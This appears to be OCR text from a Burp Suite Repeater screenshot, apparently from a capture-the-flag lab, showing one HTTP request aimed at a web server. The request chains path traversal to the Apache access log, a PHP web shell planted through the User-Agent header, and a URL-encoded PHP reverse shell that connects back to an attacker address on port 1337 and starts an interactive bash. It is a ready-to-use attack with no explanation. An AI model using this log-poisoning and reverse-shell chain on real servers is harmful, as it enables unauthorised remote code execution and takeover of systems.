 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 GET /?view=cat/../../../../var/log/apache2/access.log&ext=&c=
%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%
28%22%31%30%2e%31%31%2e%37%32%2e%33%31%22%2c%31%33%33%37%29%3b%65%78%6
5%63%28%22%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20%3c%26%33%20%3e%26%33
%20%32%3e%26%33%22%29%3b%27 HTTP/1.1
2 Host: 10.10.245.74
3 User-Agent: Mozilla/5.0 <?php system($_GET['c']); ?> (X11; Linux
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
1